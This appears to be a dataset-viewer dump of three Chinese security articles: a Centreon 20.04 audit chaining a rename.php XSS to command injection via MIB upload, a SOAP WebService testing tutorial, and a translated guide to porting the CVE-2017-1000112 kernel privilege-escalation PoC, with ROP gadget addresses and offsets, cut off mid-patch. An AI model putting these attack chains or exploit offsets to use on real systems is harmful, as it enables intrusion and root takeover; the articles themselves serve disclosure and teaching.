text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

**作者:huha@知道创宇404实验室

时间:2020年8月26日**

## 前言

代码审计的思路往往是多种多样的,可以通过历史漏洞获取思路、黑盒审计快速确定可疑点,本文则侧重于白盒审计思路,对Centreon

V20.04[[1](https://github.com/centreon/centreon/releases/tag/20.04.0)]的审计过程进行一次复盘记录,文中提及的漏洞均已提交官方并修复。

## 概述

Centreon(Merethis Centreon)是法国Centreon公司的一套开源的系统监控工具

。该产品主要提供对网络、系统和应用程序等资源的监控功能。

## 网站基本结构

源代码目录组成

`centreon/www/`网站根目录

`centreon/www/include/`核心目录结构

概述一下

* `centreon/www/index.php`是网站的入口文件,会先进行登录认证,未登录的话跳转进入登录页,登录成功后进入后台

* `centreon/www/main.php`与`centreon/www/main.get.php`,对应PC端与移动端的路由功能,根据不同的参数,可以加载到后台不同的功能页面,在实际调试的过程,发现使用main.php加载对应的功能页时,最终会调用main.get.php,所以路由部分直接看main.get.php即可

* `entreon/www/include/`目录包含核心功能代码、公共类。其中有些功能代码可以直接通过路径访问,有些则需要通过main.get.php页面进行路由访问

* `centreon/www/api/`目录下的index.php是另一处路由功能,可以实例化`centreon/www/api/class/*.class.php`、`centreon/www/modules/`、`centreon/www/widgets/*/webServices/rest/*.class.php`、`centreon/src/`中的类并调用指定方法

在审计代码的时候,有两个要关注点:

* 重点审查`centreon/www/include/`和`centreon/www/api/class`/两个目录,因为这些目录下的功能点可以通过`centreon/www/main.php`或`centreon/www/api/index.php`路由访问

* 重点寻找绕过登录认证或者越权的方式,否则后台漏洞难以利用

## 代码分析

如下简要分析`centreon/www/`目录下的部分脚本

### index.php

index.php会进行登录认证,检查是否定义$_SESSION["centreon"]变量,这个值在管理员登录后设置。程序登录有两种方式,使用账密或者token,相关逻辑在`/centreon/www/include/core/login/processLogin.php`中。不止index.php,`centreon/www/include/`下大部分功能页都会检查session,没有登录就无法访问

### main.get.php

这是主要的路由功能,程序开头对数据进行过滤。$_GET数组使用fiter_var()过滤处理,编码特殊字符,有效地防御了一些XSS,比如可控变量在引号中的情况,无法进行标签闭合,无法逃逸单引号

对_POST中的指定参数,进行过滤处理,对数据类型进行限制,对特殊字符进行编码

最终_POST数组赋值到$inputs数组中

全局过滤数据后,程序引入公共类文件和功能代码

99行session取出,认证是否登录

通过登录认证后,程序会查询数据库,获取page与url的映射关系,程序通过p参数找到对应的url,进行路由,映射关系如下

接着248行`include_once $url`,引入`centreon/www/include/`下对应的脚本

这里将page与url映射关系存储到本地,方便后续查询

### api/index.php

这是另外一个路由功能

同样需要验证登录,104行$_SERVER['HTTP_CENTREON_AUTH_TOKEN']可以在请求头中伪造,但是并不能绕过登录,可以跟进查看CentreonWebService::router方法

在`\api\class\webService.class.php`,其中action参数可控

311行判断isService是否为true,如果是,dependencyInjector['centreon.webservice']->get(object)

313行centreon.webservice属性值如下,对应的是centreon/src目录下的类

$webServicePaths变量包含以下类路径

接着346行检查类中是否存在对应方法,在374行处调用,但是在350~369进行了第二次登录认证,所以之前$_SERVER['HTTP_CENTREON_AUTH_TOKEN']伪造并没能绕过登录

### 过滤处理

除了main.get.php开头的全局过滤操作,程序的其他过滤都是相对较分散的,对于SQL注入的话,程序的很多查询都使用了PDO进行参数化查询,对于PDO中一些直接拼接的参数,则单独调用某些函数进行过滤处理。比如下边这里进行数据库更新操作时,updateOption()会进行query操作,$ret["nagios_path_img"]可控,但是这里调用escape()函数进行转义

### 路径限制

不通过路由功能,直接访问对应路径的功能代码,大部分是不被允许的,比如直接访问generateFiles.php页面

可以看到39行检查oreon参数,这就是为什么要通过main.get.php去访问某些功能点。当然有一些漏网之鱼,比如rename.php页面,这里只是检查session是否存在,在登录状态下,可以通过路径直接访问该页面。

## One-click To RCE

### XSS

在上一节的最后,为什么要纠结通过路径访问还是路由访问呢?因为通过main.get.php中的路由访问的话,会经过全局过滤处理,直接通过路径访问则没有,这样就有了产生漏洞的可能,通过这个思路可以找到一个XSS漏洞,在rename.php中程序将攻击者可控的内容直接打印输出,并且没有进行编码处理,缺乏Httponly与CSP等的攻击缓存机制,当管理员点击精心构造的链接时,将触发XSS执行任意js代码,导致cookie泄露。

#### 漏洞分析

漏洞入口

centreon/include/home/customViews/rename.php

前边也提到,46行验证session是否存在,所以受害者只要处于登录状态即可,59行echo直接打印_REQUEST)返回的值,rename函数中对params['newName'],因为直接通过路径访问,没有经过任何过滤处理

所以elementId控制为title_1(任意数字),设置newName为script标签即可

### 授权RCE

程序在使用perl脚本处理mib文件时,没有对反引号的内容进行正确的过滤处理,攻击者利用XSS窃取的凭证登录后,可上传恶意文件导致远程代码执行,即One_click

to RCE

#### 漏洞分析

可以顺着CVE-2020-12688[[2](https://github.com/TheCyberGeek/Centreon-20.04)]的思路,全局搜索"shell_exec("关键字符串,

formMibs.php调用了该函数

查看源码,38行执行了shell_exec(command从form),打印$form方便调试

之前记录的page与url的映射关系现在就可以派上用场了,设置page为61703,通过main.php或main.get.php可以路由到formMibs.php,也就是下边的文件上传功能

调试发现formMibs.php中31行的manufacturerId可以通过上传数据包中mnftr字段修改,但是被filter_var()处理,只能为整数

虽然缓存文件名是不可控的,但是上传的mib文件内容可控,shell_exec()中执行的命令实际为("xxx.mib"代表缓存文件名)

/usr/share/centreon/bin/centFillTrapDB -f 'xxx.mib' -m 3 --severity=info 2>&1

centFillTrapDB是一个perl脚本,代码在/bin/centFillTrapDB中,用use引入centFillTrapDB模块

use命令寻找的路径默认在@INC下,但不知道具体在哪里,可以全局搜索一下

最后在usr/share/perl5/vendor_perl/centreon下找到script目录,有我们想要的文件

把centFillTrapDB模块拉出来静态看一下,发现存在命令执行且内容可控的位置,实际调试发现最终分支是进入541行,540行和543行是我添加的调试代码

在perl中反引号内可以执行系统命令,534行trap_lookup可控,对于mib文件来说,{IFS}代替

为了方便构造mib文件,打印出反引号中的命令,并在服务器shell中进行测试

构造/tmp/1.mib文件

命令行执行

centFillTrapDB -f '/tmp/1.mib' -m 3 --severity=info 2>&1

可以清晰的看到command,并且执行了curl命令

修改mib文件中的命令,在浏览器上传进行测试,成功执行whoami并回显

## 审计总结

文本主要分享了一些白盒审计思路,但就像之前所说的,审计的思路往往是多种多样的,以下是个人的小小总结:

* 分析历史漏洞,在复现和调试的过程中,可以比较快的了解这个框架的结构,也可以从历史漏洞中获取思路,举一反三

* 黑盒审计,开启抓包工具,测试可疑的功能点并观察数据包,这样可以加快对网站路由的熟悉,也可以快速的验证一些思路,排除一些可能性,仍然存疑的功能点可以在白盒审计时进一步确认;

* 白盒审计,入口脚本,路由方式,核心配置,常用功能模块和数据验证过滤操作,这些都是要留意的,当然最主要还是看入口,路由和数据过滤验证的部分;其他的如核心配置,常用功能模块,可以按需查看,大概了解了网站架构就可以开始看对应的功能代码了,看的时候可以分两个角度:一个就是从刚才黑盒测试遗留的可疑点入手,断点功能代码,审查是否存在漏洞;另一个就是从敏感关键字入手,全局搜索,溯源追踪。

* 注重不同漏洞的组合攻击,无论是这次的Centreon One_click to RCE漏洞,还是通达OA任意删除认证文件导致的未授权RCE、PHPCMS V9 authkey泄露导致的未授权RCE,打的都是一套组合拳,在漏洞挖掘的过程可以多加关注

## 参考链接

[1] Centreon V20.04

<https://github.com/centreon/centreon/releases/tag/20.04.0>

[2] CVE-2020-12688漏洞公开细节

<https://github.com/TheCyberGeek/Centreon-20.04>

* * * | 社区文章 |

# 浅析接口安全之WebService

## 0x0 前言

关于这类型漏洞很少有人发表相关学习资料,最近笔者遇到了这种漏洞,并根据了网上寥寥无几的文章思路安装了工具来测试,结果却发现工具没办法成功攻击,但是漏洞真实存在,所以笔者就以此为基础展开了关于WebServices的学习,去了解相关的构造原理,改进工具化测试的不足。

## 0x1 WebService的架构

笔者查阅了挺多的相关资料,提到了非常多很陌生的技术,这里我对其进行了自我总结,如有不对,欢迎师傅们指出改正。

**什么是WebService?**

> Web

> Service是一个[平台](https://baike.baidu.com/item/平台/1064049)独立的,低耦合的,自包含的、基于可[编程](https://baike.baidu.com/item/编程)的web的应用程序,可使用开放的[XML](https://baike.baidu.com/item/XML)([标准通用标记语言](https://baike.baidu.com/item/标准通用标记语言/6805073)下的一个子集)[标准](https://baike.baidu.com/item/标准/219665)来[描述](https://baike.baidu.com/item/描述/8928757)、发布、发现、协调和配置这些应用程序,用于开发分布式的交互操作的[应用程序](https://baike.baidu.com/item/应用程序/5985445)。

总结:

> Web服务(WebService)是一种跨语言和跨平台的远程调用(RPC)技术

>

>

> 所谓跨编程语言和跨操作平台,就是说服务端程序采用java编写,客户端程序则可以采用其他编程语言编写,反之亦然!跨操作系统平台则是指服务端程序和客户端程序可以在不同的操作系统上运行。

> 所谓远程调用,就是一台计算机a上 的一个程序可以调用到另外一台计算机b上的一个对象的方法。

ps.WebService思想有点跟微服务很像,是一种比较"重"和“老”的Web接口技术,目前大部分应用于金融机构的历史应用和比较老的应中,在内网里面遇到的机会还是挺多的。

**WebService的工作流程**

>

> 服务端应用程序首先向外界暴露出一个能通过Web进行调用的API,为了实现跨平台和跨语言,那么与这个API交互的时候,就需要有一套标准的类型系统来描述WebService这个接口,让用户通过这个标准来解析怎么调用这个接口,然后用户将解析结果封装上自己的数据发送到客户端,服务端统一采用这一套标准进行解析和返回。

**WebService的技术实现与支持**

1.SOAP(Simple Object Access Protocol, 简单对象访问协议)

> SOAP协议 由特定的HTTP信息头和XML内容格式组成

>

> SOAP = http协议 + XML数据格式

2.WSDL(Web Services Description Language, 网络服务描述语言)

> 给出了SOAP型Web

> Service的基本定义,WSDL基于XML语言,描述了与服务交互的基本元素,比如函数、数据类型、功能等,少数情况下,WSDL也可以用来描述REST型Web

> Service。

>

> WSDL文件保存在Web服务器上,通过一个url地址就可以访问到他。客户端要调用WebService服务之前,要知道该服务的WSDL文件的地址。

3.REST(Representational State Transfer, 表征性状态转移)

> REST型Web

> Service允许我们使用JSON格式(也可以使用XML格式)与服务器进行通信。与HTTP类似,该类型服务支持GET、POST、PUT、DELETE方法。

4.WADL(Web Application Description Language, 网络应用描述语言)

> WSDL的REST版,一般用于REST型Web Service,描述与Web Service进行交互的基本元素。

PS.笔者目前接触的比较多就是第1.2种,所以就以经典SOAP协议的WebService作为学习目标了。

**应用场景**

webservice

经常使用在异构系统中,比如一个JAVA开发的OA系统与一个C#开发的CRM系统进行系统交互的时候就可以利用WebService来统一交互标准,当然也可以在同构系统中整合该服务,统一系统交互的标准。这就好比我们经常使用API接口使用JSON封装数据,但是JSON有点缺陷,emmm不算缺陷,是因为其自身的跨域性特点有可能会导致jsonp攻击。

## 0x2 编写WebService服务

这里笔者介绍两种最常见WebService开发环境。

### 0x2.1 JAVA下的CXF框架编写

**简单介绍下CXF框架:**

> CXF(Celtix + XFire)

>

> 一个apache用于开发WebService服务端和客户端的框架。

1.安装CXF的依赖包

proxychains4 wget https://mirror-hk.koddos.net/apache/cxf/3.3.6/apache-cxf-3.3.6.tar.gz

2.创建一个项目,导入CXF lib下的依赖包

(1)ICalculator 接口类

package com.xq17.cxf;

import javax.jws.WebService;

@WebService

public interface ICalculator {

int add(int a, int b);

String concat(String a, String b);

}

(2)CalculatorImpl 接口实现类

package com.xq17.cxf;

import javax.jws.WebService;

@WebService(endpointInterface="com.xq17.cxf.ICalculator", serviceName="Calcutator")

public class CalculatorImpl implements ICalculator{

@Override

public int add(int a, int b) {

return a + b;

}

@Override

public String concat(String a, String b) {

return a + b;

}

}

(3) WebService服务端类

package com.xq17.cxf;

import javax.xml.ws.Endpoint;

public class WebService {

public static void main(String[] args) {

// TODO Auto-generated method stub

System.out.println("Web Service Start!");

CalculatorImpl implementor = new CalculatorImpl();

String address = "http://127.0.0.1:8081/calculator";

Endpoint.publish(address, implementor);

// 这里就能加载已经定义为WebService接口的CalculatorImpl对象和发布网址

System.out.println("web service started");

}

}

(4) Run

(4) 访问URL

可以看到成功输出了相应的信息。

### 0x2.2 ASP.NET下编写简单的WebService

1.在空白窗体新建一个web服务`WebService.asmx`

using System;

using System.Collections.Generic;

using System.Linq;

using System.Web;

using System.Web.Services;

/// <summary>

/// WebService 的摘要说明

/// </summary>

[WebService(Namespace = "http://localhost/")]

[WebServiceBinding(ConformsTo = WsiProfiles.BasicProfile1_1)]

// 若要允许使用 ASP.NET AJAX 从脚本中调用此 Web 服务,请取消注释以下行。

[System.Web.Script.Services.ScriptService]

public class WebService : System.Web.Services.WebService

{

public WebService()

{

//如果使用设计的组件,请取消注释以下行

//InitializeComponent();

}

[WebMethod]

public string HelloWorld()

{

return "Hello World";

}

[WebMethod]

public int Power(int num)

{

return num * num;

}

}

这里我们写了一个Power函数

2.然后发布到IIS,访问URL

当我们点击服务说明的时候跳转到:<http://localhost:8089/WebService.asmx?WSDL>

返回的就是WSDL,说明这个接口怎么使用。

访问`http://localhost:8089/WebService.asmx?op=Power`可以在浏览器直接调用,这里给出发出的协议,及其返回结果的例子,方便我们写对应的程序来进行调用该服务。

**1.SOP1.1**

POST /WebService.asmx HTTP/1.1

Host: localhost

Content-Type: text/xml; charset=utf-8

Content-Length: length

SOAPAction: "http://localhost/Power"

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<Power xmlns="http://localhost/">

<num>int</num>

</Power>

</soap:Body>

</soap:Envelope>

HTTP/1.1 200 OK

Content-Type: text/xml; charset=utf-8

Content-Length: length

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">

<soap:Body>

<PowerResponse xmlns="http://localhost/">

<PowerResult>int</PowerResult>

</PowerResponse>

</soap:Body>

</soap:Envelope>

**SOP1.2**

POST /WebService.asmx HTTP/1.1

Host: localhost

Content-Type: application/soap+xml; charset=utf-8

Content-Length: length

<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">

<soap12:Body>

<Power xmlns="http://localhost/">

<num>int</num>

</Power>

</soap12:Body>

</soap12:Envelope>

HTTP/1.1 200 OK

Content-Type: application/soap+xml; charset=utf-8

Content-Length: length

<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">

<soap12:Body>

<PowerResponse xmlns="http://localhost/">

<PowerResult>int</PowerResult>

</PowerResponse>

</soap12:Body>

**1.3 HTTP**

这个仅是支持本机来测试,对外部是不开放的。

POST /WebService.asmx/Power HTTP/1.1

Host: localhost

Content-Type: application/x-www-form-urlencoded

Content-Length: length

num=string

HTTP/1.1 200 OK

Content-Type: text/xml; charset=utf-8

Content-Length: length

<?xml version="1.0" encoding="utf-8"?>

<int xmlns="http://localhost/">int</int>

这里我们演示下`soap1.2`协议的发送过程。

我们可以直接复制`SOAP12`的包发送数据来进行请求。

可以看到这里返回了webservice

<PowerResult>9</PowerResult>

这个接口的结果。

**PS:**

CXF框架整合Spring发布的时候默认会有个`services`路径,里面存放了接口的文档说明,这个时候我们就可以获取所有的EndPoint了,笔者当时遇到的就是这个情况。

基于C#的ASP.NET编写的接口信息页就是当前接口的位置,所以我们只要找asm文件来测试就好。

## 0x3 服务接口手工测试思路

下面我们就来讲一下WSDL到底提供了什么样的解析标准,如何去进行手工构造。

我们首先需要学习下WSDL的描述结构,并尝试自己去解析,编写合法的数据包。

首先WSDL的组成标签:

> definitions 根元素,其主要作用是提供了targetNamespace的命名空间

>

> types 主要是用来描述传入的参数类型,和输出的结果类型,被信息定义使用

>

> imports 用于在当前的WSDL文档中使用其他WSDL文档中指定的命名空间的定义元素,一般用在模块化多文件WSDL文档中使用。

>

> message 抽象定义了两个信息(需要传递的数据),可以理解为相当于types的接口。

>

> portType 定于了web服务的抽象接口,没有定义实现

>

> operation 服务支持操作的抽象描述,同时包含input和output则表明该操作是一个请求、响应模式。

>

> binding 将一个portType映射到一组具体的协议,描述特定端口类型的具体协议和数据规范。

>

> service 相关端点的集合,包括其关联的接口、操作、信息等。

由此我们可以将WSDL文档划分为两部分:

> 1.抽象定义

>

> 2.具体定义

下面我们就以这个例子来解读下怎么解析:

1.

首先这里`service`标签描述了服务名称`WebService`,`port

name`描述了可以支持soap协议,然后提供了访问地址(EndPoint)。这里可以看到每种协议都有自己的绑定。

2.

定位相关的绑定,我们可以看到这里绑定的类型引用了Type值得类型,然后使用`operatation`标签将`porrtType`中定义的operation同SOAP请求绑定,定义了操作名称`soapAction`

3.

这里`input`、`output`引用了`<messgae>`标签

4.

这里`PART`标签,引用messafg下的参数类型

然后我们再来看一个SOAP1.2协议的格式:

<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope

xmlns:soap12="http://www.w3.org/2003/05/soap-envelope"

>

<soap12:Header>

</soap12:Header>

<soap12:Body>

<soap12:Fault>

</soap12:Fault>

</soap12:Body>

</soap12:Envelope>

1.1的话直接去掉12即可。

> Envelope: 标识XML文档,具有名称空间和编码详细信息。

> Header:包含标题信息,如内容类型和字符集等。

> Body:包含请求和响应信息。

> Fault:错误和状态信息。

而平时我们构造的SOAP请求数据包,不包含Fault部分(返回的SOAP出错就会有),解析的重点是在Body部分

POST /calculator HTTP/1.1

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: csrftoken=P2JwVlLK3L8PaHlSMJ927Sj7JgrIwBi4S82j9I25ZIJx3Vytf3c72Qi9Ehc75VXs; Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1576593337,1576724740,1577006110,1578371563

Upgrade-Insecure-Requests: 1

SOAPAction:

Content-Type: text/xml;charset=UTF-8

Host: 127.0.0.1:8081

Content-Length: 352

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:cxf="http://cxf.xq17.com/">

<soapenv:Header/>

<soapenv:Body>

<cxf:concat>

<!--type: string-->

<arg0>gero et</arg0>

<!--type: string-->

<arg1>sonoras imperio</arg1>

</cxf:concat>

</soapenv:Body>

</soapenv:Envelope>

所以我们构造的时候只需要关注输入参数部分`complexType`即可,将一些值写入到SOAP的body即可。

我们确定下方法的命名空间然后根据参数类型就可以写出上面的SOAP数据包了。

## 0x4 工具实现半自动化测试

手工测试的时候其实很容易出错,因为SOAP1.1与SOAP1.2协议形成的HTTP协议并不相同,所以我更推荐大概理解其原理,然后让工具生成,然后我们在手工调整,来测试和发现,比如未授权漏洞,当我们没有传入值时,或者省略参数时,只调用方法时,默认会返回所有结果之类的

我平时使用的话应该是Burp比较多,然后导入`wsdler`这个插件。

这里简要说说自己的测试流程:

1.首先我们访问接口URL+`?wsdl`

2.获取解析的SOAP结果,存在两个方法

3.发到重放,注释部分说明参数部门,然后进行正常的接口测试,SQL注入、未授权等。

**PS:**

简单说一下一些小技巧,有些服务器可能访问不到WSDL文件,这个时候我们可以根据接口名字`GetEnterpriseTransactionResult`然后推测出方法名:`getEnterpriseTransaction`

然后根据返回的报错信息确定命名空间。

还有全自动化测试可以采用AWVS,这个我没测试过效果,我个人感觉应该很棒,或者crawgo+awvs,到时候笔者将挖洞框架建立后,会进行尝试添加这类型漏洞的检测,欢迎师傅们找我一起探讨挖洞技巧,主要是SRC吧。

## 0x5 总结

基于SOAP协议的接口攻击技术,其实历史比较悠久的了,并且该技术运用到各种语言开发的程序中,在2017年的OWASP TOP

10也出现了它的身影,[Penetration Testing with SOAP Service and

Mitigation](https://blog.securelayer7.net/owasp-top-10-penetration-testing-soap-application-mitigation/),可以看到一旦掌握了接口,那么攻击面的测试就可以变得很宽广,后面我遇到更多实例的话,我再进行一些骚操作的总结。

## 0x6 参考链接

[Web Service 渗透测试从入门到精通](https://www.anquanke.com/post/id/85910)

[WebService到底是什么?](https://www.jianshu.com/p/49d7997ad3b7)

[WebService学习总结](https://www.cnblogs.com/pony1223/p/7847323.html)

[搭建调用 WebService 的 ASP.NET 网站 (VS2010,

C#)](https://www.cnblogs.com/xunzhiyou/p/4934500.html)

[使用apache CXF和maven开发Web

Service](https://www.cnblogs.com/holbrook/archive/2012/12/12/2814821.html)

[CXF发布webService(一)](https://lanjingling.github.io/2015/10/16/cxf-webservice-1/)

[WSDL结构简单分析](https://wenku.baidu.com/view/1579bfedb8f67c1cfad6b89d.html)

[从几道CTF题看SOAP安全问题](https://blog.csdn.net/qq_27446553/article/details/81362341?depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-4&utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-4)

[快速入门](https://juejin.im/post/5aadae4bf265da238a303917) | 社区文章 |

# 如何将漏洞CVE-2017-1000112应用到其他内核上

|

##### 译文声明

本文是翻译文章,文章原作者 Rick,文章来源:blogspot.jp

原文地址:<https://ricklarabee.blogspot.jp/2017/12/adapting-poc-for-cve-2017-1000112-to.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 写在前面的话

在这篇文章中,我们将跟大家介绍如何将Andrey针对CVE-2017-1000112的PoC应用到其他内核上。为了给大家演示,本文将使用Ubuntu的Xenial(16.04)内核版本4.4.0-81-generic来进行测试。

PoC代码下载:【[点我下载](https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-1000112/poc.c)】

## 漏洞时间轴

2017年08月03日:将漏洞报告给厂商;

2017年08月04日:将漏洞报告给linux-distros@;

2017年08月10日:漏洞补丁提交给netdev;

2017年08月10日:oss-security@发布官方声明;

## 描述

这个PoC利用的是Linux内核UFO到非UFO路径转换时的内存崩溃问题,在构建一个UFO数据包时,内核会使用MSG_MORE

__ip_append_data()函数来调用ip_ufo_append_data()并完成路径的添加。但是在这两个send()调用的过程中,添加的路径可以从UFO路径转换为非UFO路径,而这将导致内存崩溃的发生。为了防止UFO数据包长度超过MTU,非UFO路径的copy

= maxfraglen – skb->len将会变成false,并分配新的skb。这将会出发程序计算fraggap = skb_prev->len –

maxfraglen的值,并将copy = datalen – transhdrlen –

fraggap设置为false。需要注意的是,类似的问题IPv6的代码中同样存在。

## 漏洞修复

关于漏洞的修复情况,请参考【[这篇文章](https://git.kernel.org/pub/scm/linux/kernel/git/davem/net.git/commit/?id=85f1bd9a7b5a79d5baa8bf44af19658f7bf77bfa)】。

## 漏洞情况概述

UFO(UDP Fragmentation Offload)是将较大的UDP数据包进行分片。由于UDP 数据包不会自己进行分段,因此当长度超过了 MTU

时,会在网络层进行 IP 分片。 这将减少较大的UDP数据包分片到MTU大小的数据包中的堆栈开销。

Linux 内核存在内存崩溃漏洞,从UFO到非UFO在路径切换过程中,构建UFO数据包时使用了MSG_MORE

__ip_append_data()调用ip_ufo_append_data()。在两个send()调用之间,路径从UFO切换到非UFO过程中,会导致内存崩溃。Linux

内核 UFO到非UFO 路径切换内存崩溃漏洞会造成普通用户提权到root用户。

给Ubuntu 16.04(内核Kernel 4.4.0-81-generic)添加偏移量

PoC的框架允许我们给commit_creds、prepare_kernel_cred以及不同内涵的ROP链添加地址偏移量。在对kernel_info的结构进行了分析之后,我们还可以使用目标内核地址来更新这部分数据。

## 寻找内核函数

接下来,我们需要确定commit_creds、prepare_kernel_cred以及针对CR4读写函数的地址偏移量。

## 基于Ubuntu 16.04.2创建目标虚拟机

在本文的演示过程中,我将使用VMWare。

镜像下载地址:【[点我下载](http://old-releases.ubuntu.com/releases/16.04.2/ubuntu-16.04.2-server-amd64.img)】

在开始测试之前,我们需要更新vmx配置文件来开启内核的调试stub:

debugStub.listen.guest64 = "TRUE"

debugStub.listen.guest64.remote = "TRUE"

## 安装4.4.0-81-generic内核

sudo apt install linux-image-4.4.0-81-generic

内核安装完成之后,需要重启设备,然后寻找下列内核函数的地址:commit_creds、prepare_kernel_cred、native_read_cr4_safe和native_write_cr4。操作命令如下:

sudo grep commit_creds /proc/kallsyms

sudo grep prepare_kernel_cred /proc/kallsyms

sudo grep native_read_cr4_safe /proc/kallsyms

sudo grep native_write_cr4 /proc/kallsyms

## 寻找ROPgadget

在这个演示部分中,我将使用不同的虚拟机来调试上面所提到的目标设备。当新的虚拟机创建完成之后,我们可以使用extract-vmlinux【下载地址】来提取出未压缩的Linux内核版本,或者使用调试符来号下载内核。

你可以通过下列命令来使用调试符号获取内核:

echo "deb http://ddebs.ubuntu.com $(lsb_release -cs) main restricted universe multiverse

deb http://ddebs.ubuntu.com $(lsb_release -cs)-updates main restricted universe multiverse

deb http://ddebs.ubuntu.com $(lsb_release -cs)-proposed main restricted universe multiverse" |

sudo tee -a /etc/apt/sources.list.d/ddebs.list

sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys 428D7C01 C8CAB6595FDFF622

apt install linux-image-4.4.0-81-generic-dbgsym

内核将会被安装在目录/usr/lib/debug/boot/vmlinux-4.4.0-81-generic之中。

## 在目标内核中安装并运行ROPgadget

我准备使用ropgadget【[下载地址](https://github.com/JonathanSalwan/ROPgadget)】来寻找出目标内核中的Gadget。操作命令如下所示:

apt install python-pip python-capstone

pip install ropgadget

ROPgadget --binary /usr/lib/debug/boot/vmlinux-4.4.0-81-generic > ~/rg-4.4.0-81-generic

既然我们已经获取到了可能的gadget,我们则需要寻找出能够匹配PoC中ROP链的地址:

struct kernel_info {

const char _distro;

const char_ version;

uint64_t commit_creds;

sudo grep commit_creds /proc/kallsyms

0xffffffff810a2800 T commit_creds

uint64_t prepare_kernel_cred;

sudo grep prepare_kernel_cred /proc/kallsyms

0xffffffff810a2bf0 T prepare_kernel_cred

uint64_t xchg_eax_esp_ret;

grep ': xchg eax, esp ; ret' rg-4.4.0-81-generic

0xffffffff8100008a : xchg eax, esp ; ret

uint64_t pop_rdi_ret;

grep ': pop rdi ; ret' rg-4.4.0-81-generic

0xffffffff813eb4ad : pop rdi ; ret

uint64_t mov_dword_ptr_rdi_eax_ret;

grep ': mov dword ptr [rdi], eax ; ret' rg-4.4.0-81-generic

0xffffffff81112697 : mov dword ptr [rdi], eax ; ret

uint64_t mov_rax_cr4_ret;

sudo grep cr4 /proc/kallsyms

0xffffffff8101b9c0 t native_read_cr4_safe

uint64_t neg_rax_ret;

grep ': neg rax ; ret' rg-4.4.0-81-generic

0xffffffff8140341a : neg rax ; ret

uint64_t pop_rcx_ret;

grep ': pop rcx ; ret' rg-4.4.0-81-generic

0xffffffff8101de6c : pop rcx ; ret

uint64_t or_rax_rcx_ret;

grep ': or rax, rcx ; ret' rg-4.4.0-81-generic

0xffffffff8107a453 : or rax, rcx ; ret

uint64_t xchg_eax_edi_ret;

grep ': xchg eax, edi ; ret' rg-4.4.0-81-generic

0xffffffff81125787 : xchg eax, edi ; ret

uint64_t mov_cr4_rdi_ret;

sudo grep cr4 /proc/kallsyms

0xffffffff81064580 t native_write_cr4

uint64_t jmp_rcx;

grep ': jmp rcx' rg-4.4.0-81-generic

0xffffffff81049ed0`

## KASLR

内核4.4.0-81并没有启用KASLR,但为了对现有文件进行确认,我们需要使用偏移量。

我们可以使用下列命令找出内核的基地址:

sudo grep text /proc/kallsyms

ffffffff81000000 T _text

比如说,下面的方法可以确认commit_creds的偏移量:

0xffffffff810a2800 - 0xffffffff81000000 = 0xa2800

请注意:如果你使用的内核不支持KASLR,请使用下列命令【[参考文章](https://unix.stackexchange.com/questions/397939/turning-off-kaslr-to-debug-linux-kernel-using-qemu-and-gdb)】:

$ grep GRUB_CMDLINE_LINUX_DEFAULT /etc/default/grub

GRUB_CMDLINE_LINUX_DEFAULT="quiet"

$ sudo perl -i -pe 'm/quiet/ and s//quiet nokaslr/' /etc/default/grub

$ grep quiet /etc/default/grub

GRUB_CMDLINE_LINUX_DEFAULT="quiet nokaslr"

$ sudo update-grub

## 更新原始的PoC文件

我们需要使用新得到的地址来更新PoC,然后添加对Ubuntu 16.04的4.4.0内核(xenial)的支持。

{ “xenial”, “4.4.0-81-generic”, 0xa2800, 0xa2bf0, 0x8a, 0x3eb4ad, 0x112697, 0x1b9c0, 0x40341a, 0x1de6c, 0x7a453, 0x125787, 0x64580, 0x49ed0 },

unsigned long get_kernel_addr() {

char* syslog;

int size;

mmap_syslog(&syslog, &size);

if (strcmp("trusty", kernels[kernel].distro) == 0 &&

strncmp("4.4.0", kernels[kernel].version, 5) == 0)

return get_kernel_addr_trusty(syslog, size);

if (strcmp("xenial", kernels[kernel].distro) == 0 &&

(strncmp("4.4.0", kernels[kernel].version, 5) == 0) ||

(strncmp("4.8.0", kernels[kernel].version, 5) == 0))

return get_kernel_addr_xenial(syslog, size);

printf("[-] KASLR bypass only tested on trusty 4.4.0-* and xenial 4-8-0-*");

exit(EXIT_FAILURE);

}

## 修复补丁

4.4.0-81.patch

`—- poc.c 2017-12-21 11:49:17.758164986 -0600

+++ updated.c 2017-12-20 16:21:06.187852954 -0600

@@ -117,6 +117,7 @@

{ “trusty”, “4.4.0-79-generic”, 0x9ebb0, 0x9ee90, 0x4518a, 0x3ebdcf, 0x1099a7, 0x1a830, 0x3e77ba, 0x1cc8c, 0x774e3, 0x49cdd, 0x62330, 0x1a78b },

